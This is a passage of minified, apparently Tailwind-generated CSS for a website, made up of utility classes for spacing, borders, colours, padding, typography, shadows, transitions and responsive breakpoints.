- var(--tw-space-y-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-x-2>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(2px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(2px*var(--tw-divide-x-reverse))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-full{border-radius:9999px}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-\[60px\]{border-radius:60px}.rounded-\[100px\]{border-radius:100px}.rounded-\[40px\]{border-radius:40px}.rounded-\[1000px\]{border-radius:1000px}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[3px\]{border-width:3px}.border-b{border-bottom-width:1px}.border-t-\[3px\]{border-top-width:3px}.border-r{border-right-width:1px}.border-t-0{border-top-width:0}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-b-0{border-bottom-width:0}.border-t{border-top-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-gray-600{--tw-border-opacity:1;border-color:rgb(173 173 173/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(241 241 241/var(--tw-border-opacity))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-red-600{--tw-border-opacity:1;border-color:rgb(243 40 61/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(208 233 198/var(--tw-border-opacity))}.border-red-800{--tw-border-opacity:1;border-color:rgb(169 68 66/var(--tw-border-opacity))}.border-green-500{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity))}.border-alerterror-800{--tw-border-opacity:1;border-color:rgb(185 28 28/var(--tw-border-opacity))}.border-alertwarning-800{--tw-border-opacity:1;border-color:rgb(234 179 8/var(--tw-border-opacity))}.border-alertinfo-800{--tw-border-opacity:1;border-color:rgb(2 132 199/var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgb(56 178 78/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(141 141 141/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity))}.\!border-blue-600{--tw-border-opacity:1!important;border-color:rgb(37 146 169/var(--tw-border-opacity))!important}.border-b-gray-600{--tw-border-opacity:1;border-bottom-color:rgb(173 173 173/var(--tw-border-opacity))}.border-t-yellow{--tw-border-opacity:1;border-top-color:rgb(255 204 0/var(--tw-border-opacity))}.border-r-gray-200{--tw-border-opacity:1;border-right-color:rgb(241 241 241/var(--tw-border-opacity))}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(216 216 216/var(--tw-border-opacity))}.border-b-gray-200{--tw-border-opacity:1;border-bottom-color:rgb(241 241 241/var(--tw-border-opacity))}.border-b-black{--tw-border-opacity:1;border-bottom-color:rgb(0 0 0/var(--tw-border-opacity))}.border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.border-l-black{--tw-border-opacity:1;border-left-color:rgb(0 0 0/var(--tw-border-opacity))}.border-b-white{--tw-border-opacity:1;border-bottom-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-yellow{background-color:rgb(255 204 0/var(--tw-bg-opacity))}.bg-black,.bg-yellow{--tw-bg-opacity:1}.bg-black{background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity:1;background-color:rgb(207 0 45/var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(243 40 61/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-alertwarning-200{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.bg-alerterror-200{--tw-bg-opacity:1;background-color:rgb(254 202 202/var(--tw-bg-opacity))}.bg-\[\#fef5f4\]{--tw-bg-opacity:1;background-color:rgb(254 245 244/var(--tw-bg-opacity))}.bg-alertinfo-200{--tw-bg-opacity:1;background-color:rgb(186 230 253/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(208 233 198/var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(132 132 132/var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(242 222 222/var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity))}.\!bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.bg-opacity-75{--tw-bg-opacity:0.75}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-black{fill:#000}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[0\2c 80\%\]{-o-object-position:0 80%;object-position:0 80%}.p-2{padding:.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-0{padding-bottom:0;padding-top:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-0{padding-left:0;padding-right:0}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.px-20{padding-left:5rem;padding-right:5rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.pb-4{padding-bottom:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pb-10{padding-bottom:2.5rem}.pl-5{padding-left:1.25rem}.pl-7{padding-left:1.75rem}.pr-8{padding-right:2rem}.pr-0{padding-right:0}.pb-8{padding-bottom:2rem}.pt-6{padding-top:1.5rem}.pt-12{padding-top:3rem}.pb-3{padding-bottom:.75rem}.pb-2{padding-bottom:.5rem}.pb-0{padding-bottom:0}.pt-1{padding-top:.25rem}.pb-16{padding-bottom:4rem}.pt-8{padding-top:2rem}.pb-12{padding-bottom:3rem}.pl-2{padding-left:.5rem}.pr-2{padding-right:.5rem}.pb-6{padding-bottom:1.5rem}.pb-1{padding-bottom:.25rem}.pl-12{padding-left:3rem}.pr-4{padding-right:1rem}.pr-1{padding-right:.25rem}.pl-3{padding-left:.75rem}.pl-8{padding-left:2rem}.pl-4{padding-left:1rem}.\!pt-0{padding-top:0!important}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-middle{vertical-align:middle}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xm{font-size:.9375rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-md{font-size:1.063rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[2\.75rem\]{font-size:2.75rem}.text-xs{font-size:.675rem}.text-\[1\.375rem\]{font-size:1.375rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-black{font-weight:900}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.italic{font-style:italic}.not-italic{font-style:normal}.leading-8{line-height:2rem}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-4{line-height:1rem}.leading-3{line-height:.75rem}.leading-9{line-height:2.25rem}.leading-\[2\.75rem\]{line-height:2.75rem}.leading-\[1\],.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-heading{letter-spacing:.063rem}.tracking-tighter{letter-spacing:-.05em}.tracking-normal{letter-spacing:0}.text-white{color:rgb(255 255 255/var(--tw-text-opacity))}.text-black,.text-white{--tw-text-opacity:1}.text-black{color:rgb(0 0 0/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.text-aqua{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(56 178 78/var(--tw-text-opacity))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(141 141 141/var(--tw-text-opacity))}.text-yellow{--tw-text-opacity:1;color:rgb(255 204 0/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(132 132 132/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 146 169/var(--tw-text-opacity))}.text-orange{--tw-text-opacity:1;color:rgb(255 154 82/var(--tw-text-opacity))}.text-red-800{--tw-text-opacity:1;color:rgb(169 68 66/var(--tw-text-opacity))}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.decoration-solid{-webkit-text-decoration-style:solid;text-decoration-style:solid}.decoration-auto{text-decoration-thickness:auto}.underline-offset-auto{text-underline-offset:auto}.opacity-100{opacity:1}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.\!opacity-0{opacity:0!important}.opacity-70{opacity:.7}.\!opacity-100{opacity:1!important}.shadow-img{--tw-shadow:2px 2px 8px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 8px 0 var(--tw-shadow-color)}.shadow-img,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-dnone{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-dnone,.shadow-model{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-model{--tw-shadow:0 4px 9px rgba(0,0,0,.45);--tw-shadow-colored:0 4px 9px var(--tw-shadow-color)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[width\2c background-color\]{transition-duration:.15s;transition-property:width,background-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-bg{transition-duration:.15s;transition-property:background;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[transform\]{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[max-height\]{transition-duration:.15s;transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-200{transition-duration:.2s}.duration-150{transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.h1{font-size:1.25rem;font-weight:400;letter-spacing:1px;line-height:1.75rem;position:relative;text-transform:capitalize}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{display:none}.scrollbar-visible::-webkit-scrollbar{-webkit-appearance:none;width:.25rem}.scrollbar-visible::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:4px;-webkit-box-shadow:0 0 1px hsla(0,0%,100%,.5)}[x-cloak]{display:none!important}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-gray-600::-moz-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.placeholder\:text-gray-600:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.placeholder\:text-gray-600::placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:top-0:before{content:var(--tw-content);top:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:-top-2:before{content:var(--tw-content);top:-.5rem}.before\:left-8:before{content:var(--tw-content);left:2rem}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:block:before{content:var(--tw-content);display:block}.before\:h-5:before{content:var(--tw-content);height:1.25rem}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:h-4:before{content:var(--tw-content);height:1rem}.before\:w-5:before{content:var(--tw-content);width:1.25rem}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:w-4:before{content:var(--tw-content);width:1rem}.before\:rotate-45:before{--tw-rotate:45deg;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:cursor-pointer:before{content:var(--tw-content);cursor:pointer}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:border-2:before{border-width:2px;content:var(--tw-content)}.before\:border-gray-800:before{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity));content:var(--tw-content)}.before\:bg-black:before{background-color:rgb(0 0 0/var(--tw-bg-opacity))}.before\:bg-black:before,.before\:bg-gray-100:before{--tw-bg-opacity:1;content:var(--tw-content)}.before\:bg-gray-100:before{background-color:rgb(243 244 246/var(--tw-bg-opacity))}.before\:bg-red-600:before{--tw-bg-opacity:1;background-color:rgb(243 40 61/var(--tw-bg-opacity));content:var(--tw-content)}.before\:pt-\[100\%\]:before{content:var(--tw-content);padding-top:100%}.before\:pt-\[56\.25\%\]:before{content:var(--tw-content);padding-top:56.25%}.before\:opacity-80:before{content:var(--tw-content);opacity:.8}.before\:opacity-50:before{content:var(--tw-content);opacity:.5}.before\:transition-bg:before{content:var(--tw-content);transition-duration:.15s;transition-property:background;transition-timing-function:cubic-bezier(.4,0,.2,1)}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:top-0:after{content:var(--tw-content);top:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:ml-1:after{content:var(--tw-content);margin-left:.25rem}.after\:mr-2:after{content:var(--tw-content);margin-right:.5rem}.after\:mr-1:after{content:var(--tw-content);margin-right:.25rem}.after\:inline-block:after{content:var(--tw-content);display:inline-block}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-black:after{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));content:var(--tw-content)}.after\:pl-0\.5:after{content:var(--tw-content);padding-left:.125rem}.after\:pl-0:after{content:var(--tw-content);padding-left:0}.after\:opacity-30:after{content:var(--tw-content);opacity:.3}.after\:content-\[\'\/\'\]:after{--tw-content:"/";content:var(--tw-content)}.after\:content-\[\'\2022\'\]:after{--tw-content:"•";content:var(--tw-content)}.first\:-mb-\[1px\]:first-child{margin-bottom:-1px}.first\:border:first-child{border-width:1px}.first\:border-gray-400:first-child{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.first\:border-b-transparent:first-child{border-bottom-color:transparent}.first\:bg-white:first-child{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.first\:\!text-black:first-child{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-r-0:last-child{border-right-width:0}.last\:border-none:last-child{border-style:none}.last\:after\:hidden:last-child:after{content:var(--tw-content);display:none}.last\:after\:pl-0:last-child:after{content:var(--tw-content);padding-left:0}.last\:after\:content-\[\]:last-child:after{content:var(--tw-content)}.odd\:bg-white:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.last-of-type\:border-b:last-of-type{border-bottom-width:1px}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.checked\:border-black:checked{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.checked\:bg-black:checked{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(132 132 132/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.hover\:text-blue-900:hover{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.hover\:text-gray-300:hover{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:shadow-dnone:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-black:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:shadow-dnone:focus{box-shadow:none}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.disabled\:opacity-20:disabled{opacity:.2}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-0:disabled{opacity:0}.disabled\:\!opacity-0:disabled{opacity:0!important}.disabled\:btn-ui-gray:disabled{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}@media (hover:hover){.disabled\:btn-ui-gray:disabled:hover{--tw-bg-opacity:1;background-color:rgb(132 132 132/var(--tw-bg-opacity))}}.group:hover .group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.group:hover .group-hover\:text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.peer:checked~.peer-checked\:border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:focus~.peer-focus\:block,.peer:hover~.peer-hover\:block{display:block}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:mx-3{margin-left:.75rem;margin-right:.75rem}.sm\:mt-0{margin-top:0}.sm\:mb-0{margin-bottom:0}.sm\:mr-4{margin-right:1rem}.sm\:mr-3{margin-right:.75rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:w-1\/4{width:25%}.sm\:w-2\/4{width:50%}.sm\:w-32{width:8rem}.sm\:w-auto{width:auto}.sm\:w-1\/5{width:20%}.sm\:w-28{width:7rem}.sm\:w-80{width:20rem}.sm\:flex-\[0\]{flex:0}.sm\:flex-auto{flex:1 1 auto}.sm\:flex-1{flex:1 1 0%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:gap-6{gap:1.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-1{gap:.25rem}.sm\:rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.sm\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.sm\:border{border-width:1px}.sm\:border-r-0{border-right-width:0}.sm\:border-l-0{border-left-width:0}.sm\:border-b-0{border-bottom-width:0}.sm\:border-r{border-right-width:1px}.sm\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.sm\:border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(216 216 216/var(--tw-border-opacity))}.sm\:p-8{padding:2rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:pr-24{padding-right:6rem}.sm\:pb-0{padding-bottom:0}.sm\:pr-6{padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem}.sm\:leading-5,.sm\:text-sm{line-height:1.25rem}}@media (min-width:768px){.md\:fixed{position:fixed}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:top-20{top:5rem}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:z-50{z-index:50}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-3{grid-column:span 3/span 